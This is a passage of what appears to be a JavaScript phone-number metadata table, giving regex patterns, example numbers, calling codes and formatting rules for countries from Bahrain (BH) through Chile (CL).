					,
					,
					'(?:3(?:[1-79]\\d|8[0-47-9])\\d|6(?:3(?:00|33|6[16])|6(?:3[03-9]|[69]\\d|7[0-6])))\\d{4}',
					,
					,
					,
					'36001234',
				],
				[, , '80\\d{6}', , , , '80123456'],
				[, , '(?:87|9[014578])\\d{6}', , , , '90123456'],
				[, , '84\\d{6}', , , , '84123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BH',
				973,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[13679]|8[047]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BI: [
				,
				[, , '(?:[267]\\d|31)\\d{6}', , , , , , , [8]],
				[, , '(?:22|31)\\d{6}', , , , '22201234'],
				[, , '(?:29|6[1257-9]|7[125-9])\\d{6}', , , , '79561234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BI',
				257,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2367]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BJ: [
				,
				[, , '(?:[25689]\\d|40)\\d{6}', , , , , , , [8]],
				[, , '2(?:02|1[037]|2[45]|3[68])\\d{5}', , , , '20211234'],
				[, , '(?:40|5[1-9]|6\\d|9[013-9])\\d{6}', , , , '90011234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '857[58]\\d{4}', , , , '85751234'],
				'BJ',
				229,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24-689]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '81\\d{6}', , , , '81123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BL: [
				,
				[, , '(?:590|(?:69|80)\\d|976)\\d{6}', , , , , , , [9]],
				[, , '590(?:2[7-9]|5[12]|87)\\d{4}', , , , '590271234'],
				[, , '69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}', , , , '690001234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976[01]\\d{5}', , , , '976012345'],
				'BL',
				590,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BM: [
				,
				[, , '(?:441|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '441(?:[46]\\d\\d|5(?:4\\d|60|89))\\d{4}', , , , '4414123456', , , , [7]],
				[, , '441(?:[2378]\\d|5[0-39])\\d{5}', , , , '4413701234', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'BM',
				1,
				'011',
				'1',
				,
				,
				'1|([2-8]\\d{6})$',
				'441$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'441',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BN: [
				,
				[, , '[2-578]\\d{6}', , , , , , , [7]],
				[, , '22[0-7]\\d{4}|(?:2[013-9]|[34]\\d|5[0-25-9])\\d{5}', , , , '2345678'],
				[, , '(?:22[89]|[78]\\d\\d)\\d{4}', , , , '7123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '5[34]\\d{5}', , , , '5345678'],
				'BN',
				673,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-578]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BO: [
				,
				[, , '(?:[2-467]\\d\\d|8001)\\d{5}', , , , , , , [8, 9], [7]],
				[
					,
					,
					'(?:2(?:2\\d\\d|5(?:11|[258]\\d|9[67])|6(?:12|2\\d|9[34])|8(?:2[34]|39|62))|3(?:3\\d\\d|4(?:6\\d|8[24])|8(?:25|42|5[257]|86|9[25])|9(?:[27]\\d|3[2-4]|4[248]|5[24]|6[2-6]))|4(?:4\\d\\d|6(?:11|[24689]\\d|72)))\\d{4}',
					,
					,
					,
					'22123456',
					,
					,
					[8],
					[7],
				],
				[, , '[67]\\d{7}', , , , '71234567', , , [8]],
				[, , '8001[07]\\d{4}', , , , '800171234', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BO',
				591,
				'00(?:1\\d)?',
				'0',
				,
				,
				'0(1\\d)?',
				,
				,
				,
				[
					[, '(\\d)(\\d{7})', '$1 $2', ['[23]|4[46]'], , '0$CC $1'],
					[, '(\\d{8})', '$1', ['[67]'], , '0$CC $1'],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1 $2 $3', ['8'], , '0$CC $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '8001[07]\\d{4}', , , , , , , [9]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BQ: [
				,
				[, , '(?:[34]1|7\\d)\\d{5}', , , , , , , [7]],
				[, , '(?:318[023]|41(?:6[023]|70)|7(?:1[578]|2[05]|50)\\d)\\d{3}', , , , '7151234'],
				[
					,
					,
					'(?:31(?:8[14-8]|9[14578])|416[14-9]|7(?:0[01]|7[07]|8\\d|9[056])\\d)\\d{3}',
					,
					,
					,
					'3181234',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BQ',
				599,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'[347]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BR: [
				,
				[
					,
					,
					'(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-46-9]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}',
					,
					,
					,
					,
					,
					,
					[8, 9, 10, 11],
				],
				[
					,
					,
					'(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-5]\\d{7}',
					,
					,
					,
					'1123456789',
					,
					,
					[10],
					[8],
				],
				[
					,
					,
					'(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])(?:7|9\\d)\\d{7}',
					,
					,
					,
					'11961234567',
					,
					,
					[10, 11],
					[8, 9],
				],
				[, , '800\\d{6,7}', , , , '800123456', , , [9, 10]],
				[, , '300\\d{6}|[59]00\\d{6,7}', , , , '300123456', , , [9, 10]],
				[
					,
					,
					'(?:30[03]\\d{3}|4(?:0(?:0\\d|20)|370))\\d{4}|300\\d{5}',
					,
					,
					,
					'40041234',
					,
					,
					[8, 10],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BR',
				55,
				'00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)',
				'0',
				,
				,
				'(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?',
				'$2',
				,
				,
				[
					[
						,
						'(\\d{3,6})',
						'$1',
						['1(?:1[25-8]|2[357-9]|3[02-68]|4[12568]|5|6[0-8]|8[015]|9[0-47-9])|321|610'],
					],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['300|4(?:0[02]|37)', '4(?:02|37)0|[34]00']],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[2-57]', '[2357]|4(?:[0-24-9]|3(?:[0-689]|7[1-9]))']],
					[, '(\\d{3})(\\d{2,3})(\\d{4})', '$1 $2 $3', ['(?:[358]|90)0'], '0$1'],
					[, '(\\d{5})(\\d{4})', '$1-$2', ['9']],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2-$3',
						['(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]'],
						'($1)',
						'0 $CC ($1)',
					],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1 $2-$3', ['[16][1-9]|[2-57-9]'], '($1)', '0 $CC ($1)'],
				],
				[
					[, '(\\d{4})(\\d{4})', '$1-$2', ['300|4(?:0[02]|37)', '4(?:02|37)0|[34]00']],
					[, '(\\d{3})(\\d{2,3})(\\d{4})', '$1 $2 $3', ['(?:[358]|90)0'], '0$1'],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2-$3',
						['(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]'],
						'($1)',
						'0 $CC ($1)',
					],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1 $2-$3', ['[16][1-9]|[2-57-9]'], '($1)', '0 $CC ($1)'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '30(?:0\\d{5,7}|3\\d{7})|40(?:0\\d|20)\\d{4}|800\\d{6,7}', , , , , , , [8, 9, 10]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BS: [
				,
				[, , '(?:242|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'242(?:3(?:02|[236][1-9]|4[0-24-9]|5[0-68]|7[347]|8[0-4]|9[2-467])|461|502|6(?:0[1-4]|12|2[013]|[45]0|7[67]|8[78]|9[89])|7(?:02|88))\\d{4}',
					,
					,
					,
					'2423456789',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'242(?:3(?:5[79]|7[56]|95)|4(?:[23][1-9]|4[1-35-9]|5[1-8]|6[2-8]|7\\d|81)|5(?:2[45]|3[35]|44|5[1-46-9]|65|77)|6[34]6|7(?:27|38)|8(?:0[1-9]|1[02-9]|2\\d|[89]9))\\d{4}',
					,
					,
					,
					'2423591234',
					,
					,
					,
					[7],
				],
				[, , '242300\\d{4}|8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456', , , , [7]],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'BS',
				1,
				'011',
				'1',
				,
				,
				'1|([3-8]\\d{6})$',
				'242$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'242',
				[, , , , , , , , , [-1]],
				[, , '242225\\d{4}', , , , '2422250123'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BT: [
				,
				[, , '[17]\\d{7}|[2-8]\\d{6}', , , , , , , [7, 8], [6]],
				[
					,
					,
					'(?:2[3-6]|[34][5-7]|5[236]|6[2-46]|7[246]|8[2-4])\\d{5}',
					,
					,
					,
					'2345678',
					,
					,
					[7],
					[6],
				],
				[, , '(?:1[67]|77)\\d{6}', , , , '17123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BT',
				975,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['[2-7]']],
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-68]|7[246]']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['1[67]|7']],
				],
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-68]|7[246]']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['1[67]|7']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BW: [
				,
				[, , '(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}', , , , , , , [7, 8, 10]],
				[
					,
					,
					'(?:2(?:4[0-48]|6[0-24]|9[0578])|3(?:1[0-35-9]|55|[69]\\d|7[013])|4(?:6[03]|7[1267]|9[0-5])|5(?:3[03489]|4[0489]|7[1-47]|88|9[0-49])|6(?:2[1-35]|5[149]|8[067]))\\d{4}',
					,
					,
					,
					'2401234',
					,
					,
					[7],
				],
				[, , '(?:321|7(?:[1-7]\\d|8[01]))\\d{5}', , , , '71123456', , , [8]],
				[, , '(?:0800|800\\d)\\d{6}', , , , '0800012345', , , [10]],
				[, , '90\\d{5}', , , , '9012345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '79(?:1(?:[01]\\d|2[0-7])|2[0-7]\\d)\\d{3}', , , , '79101234', , , [8]],
				'BW',
				267,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['90']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[24-6]|3[15-79]']],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[37]']],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['0']],
					[, '(\\d{3})(\\d{4})(\\d{3})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BY: [
				,
				[
					,
					,
					'(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11],
					[5],
				],
				[
					,
					,
					'(?:1(?:5(?:1[1-5]|[24]\\d|6[2-4]|9[1-7])|6(?:[235]\\d|4[1-7])|7\\d\\d)|2(?:1(?:[246]\\d|3[0-35-9]|5[1-9])|2(?:[235]\\d|4[0-8])|3(?:[26]\\d|3[02-79]|4[024-7]|5[03-7])))\\d{5}',
					,
					,
					,
					'152450911',
					,
					,
					[9],
					[5, 6, 7],
				],
				[, , '(?:2(?:5[5-79]|9[1-9])|(?:33|44)\\d)\\d{6}', , , , '294911911', , , [9]],
				[, , '800\\d{3,7}|8(?:0[13]|20\\d)\\d{7}', , , , '8011234567'],
				[, , '(?:810|902)\\d{7}', , , , '9021234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '249\\d{6}', , , , '249123456', , , [9]],
				'BY',
				375,
				'810',
				'8',
				,
				,
				'0|80?',
				,
				'8~10',
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['800'], '8 $1'],
					[, '(\\d{3})(\\d{2})(\\d{2,4})', '$1 $2 $3', ['800'], '8 $1'],
					[
						,
						'(\\d{4})(\\d{2})(\\d{3})',
						'$1 $2-$3',
						[
							'1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])',
							'1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])',
						],
						'8 0$1',
					],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2-$3-$4',
						['1(?:[56]|7[467])|2[1-3]'],
						'8 0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2-$3-$4', ['[1-4]'], '8 0$1'],
					[, '(\\d{3})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['[89]'], '8 $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '800\\d{3,7}|(?:8(?:0[13]|10|20\\d)|902)\\d{7}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BZ: [
				,
				[, , '(?:0800\\d|[2-8])\\d{6}', , , , , , , [7, 11]],
				[
					,
					,
					'(?:2(?:[02]\\d|36|[68]0)|[3-58](?:[02]\\d|[68]0)|7(?:[02]\\d|32|[68]0))\\d{4}',
					,
					,
					,
					'2221234',
					,
					,
					[7],
				],
				[, , '6[0-35-7]\\d{5}', , , , '6221234', , , [7]],
				[, , '0800\\d{7}', , , , '08001234123', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BZ',
				501,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[2-8]']],
					[, '(\\d)(\\d{3})(\\d{4})(\\d{3})', '$1-$2-$3-$4', ['0']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CA: [
				,
				[, , '(?:[2-8]\\d|90)\\d{8}|3\\d{6}', , , , , , , [7, 10]],
				[
					,
					,
					'(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|6[578])|4(?:03|1[68]|3[178]|50|68|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|13|39|47|72)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}',
					,
					,
					,
					'5062345678',
					,
					,
					[10],
					[7],
				],
				[
					,
					,
					'(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|6[578])|4(?:03|1[68]|3[178]|50|68|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|13|39|47|72)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}',
					,
					,
					,
					'5062345678',
					,
					,
					[10],
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456', , , [10]],
				[, , '900[2-9]\\d{6}', , , , '9002123456', , , [10]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:00|2[125-7]|33|44|66|77|88)|622)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
					,
					,
					[10],
				],
				[, , '600[2-9]\\d{6}', , , , '6002012345', , , [10]],
				'CA',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '310\\d{4}', , , , '3101234', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CC: [
				,
				[
					,
					,
					'1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}',
					,
					,
					,
					'891621234',
					,
					,
					[9],
					[8],
				],
				[
					,
					,
					'4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}',
					,
					,
					,
					'412345678',
					,
					,
					[9],
				],
				[, , '180(?:0\\d{3}|2)\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '190[0-26]\\d{6}', , , , '1900123456', , , [10]],
				[
					,
					,
					'13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}',
					,
					,
					,
					'1300123456',
					,
					,
					[6, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , '14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}', , , , '147101234', , , [9]],
				'CC',
				61,
				'001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011',
				'0',
				,
				,
				'0|([59]\\d{7})$',
				'8$1',
				'0011',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CD: [
				,
				[, , '[189]\\d{8}|[1-68]\\d{6}', , , , , , , [7, 9]],
				[, , '12\\d{7}|[1-6]\\d{6}', , , , '1234567'],
				[, , '88\\d{5}|(?:8[0-59]|9[017-9])\\d{7}', , , , '991234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CD',
				243,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3', ['88'], '0$1'],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['[1-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[89]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CF: [
				,
				[, , '(?:[27]\\d{3}|8776)\\d{4}', , , , , , , [8]],
				[, , '2[12]\\d{6}', , , , '21612345'],
				[, , '7[02457]\\d{6}', , , , '70012345'],
				[, , , , , , , , , [-1]],
				[, , '8776\\d{4}', , , , '87761234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CF',
				236,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[278]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CG: [
				,
				[, , '222\\d{6}|(?:0\\d|80)\\d{7}', , , , , , , [9]],
				[, , '222[1-589]\\d{5}', , , , '222123456'],
				[
					,
					,
					'026(?:1[0-5]|6[6-9])\\d{4}|0(?:[14-6]\\d\\d|2(?:40|5[5-8]|6[07-9]))\\d{5}',
					,
					,
					,
					'061234567',
				],
				[, , , , , , , , , [-1]],
				[, , '80(?:0\\d\\d|120)\\d{4}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CG',
				242,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['8']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[02]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CH: [
				,
				[, , '8\\d{11}|[2-9]\\d{8}', , , , , , , [9, 12]],
				[, , '(?:2[12467]|3[1-4]|4[134]|5[256]|6[12]|[7-9]1)\\d{7}', , , , '212345678', , , [9]],
				[, , '7[35-9]\\d{7}', , , , '781234567', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '90[016]\\d{6}', , , , '900123456', , , [9]],
				[, , '84[0248]\\d{6}', , , , '840123456', , , [9]],
				[, , '878\\d{6}', , , , '878123456', , , [9]],
				[, , , , , , , , , [-1]],
				'CH',
				41,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8[047]|90'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2-79]|81'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['8'], '0$1'],
				],
				,
				[, , '74[0248]\\d{6}', , , , '740123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '5[18]\\d{7}', , , , '581234567', , , [9]],
				,
				,
				[, , '860\\d{9}', , , , '860123456789', , , [12]],
			],
			CI: [
				,
				[, , '[02]\\d{9}', , , , , , , [10]],
				[
					,
					,
					'2(?:[15]\\d{3}|7(?:2(?:0[23]|1[2357]|[23][45]|4[3-5])|3(?:06|1[69]|[2-6]7)))\\d{5}',
					,
					,
					,
					'2123456789',
				],
				[, , '0704[0-7]\\d{5}|0(?:[15]\\d\\d|7(?:0[0-37-9]|[4-9][7-9]))\\d{6}', , , , '0123456789'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CI',
				225,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d)(\\d{5})', '$1 $2 $3 $4', ['2']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{4})', '$1 $2 $3 $4', ['0']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CK: [
				,
				[, , '[2-578]\\d{4}', , , , , , , [5]],
				[, , '(?:2\\d|3[13-7]|4[1-5])\\d{3}', , , , '21234'],
				[, , '[578]\\d{4}', , , , '71234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CK',
				682,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{3})', '$1 $2', ['[2-578]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CL: [
				,
				[, , '12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}', , , , , , , [9, 10, 11]],
				[
					,
					,
					'2(?:1982[0-6]|3314[05-9])\\d{3}|(?:2(?:1(?:160|962)|3(?:2\\d\\d|3(?:[0346]\\d|1[0-35-9]|2[1-9]|5[0-24-9]|7[0-3])|600)|646[59])|80[1-9]\\d\\d|9(?:3(?:[0-57-9]\\d\\d|6(?:0[02-9]|[1-9]\\d))|6(?:[0-8]\\d\\d|9(?:[02-79]\\d|1[05-9]))|7[1-9]\\d\\d|9(?:[03-9]\\d\\d|1(?:[0235-9]\\d|4[0-24-9])|2(?:[0-79]\\d|8[0-46-9]))))\\d{4}|(?:22|3[2-5]|[47][1-35]|5[1-3578]|6[13-57]|8[1-9]|9[2458])\\d{7}',
					,
					,
					,
					'221234567',
					,
					,
					[9],
				],
				[
					,
					,
					'2(?:1982[0-6]|3314[05-9])\\d{3}|(?:2(?:1(?:160|962)|3(?:2\\d\\d|3(?:[0346]\\d|1[0-35-9]|2[1-9]|5[0-24-9]|7[0-3])|600)|646[59])|80[1-9]\\d\\d|9(?:3(?:[0-57-9]\\d\\d|6(?:0[02-9]|[1-9]\\d))|6(?:[0-8]\\d\\d|9(?:[02-79]\\d|1[05-9]))|7[1-9]\\d\\d|9(?:[03-9]\\d\\d|1(?:[0235-9]\\d|4[0-24-9])|2(?:[0-79]\\d|8[0-46-9]))))\\d{4}|(?:22|3[2-5]|[47][1-35]|5[1-3578]|6[13-57]|8[1-9]|9[2458])\\d{7}',
					,
					,
					,
					'221234567',
					,
					,
					[9],
				],
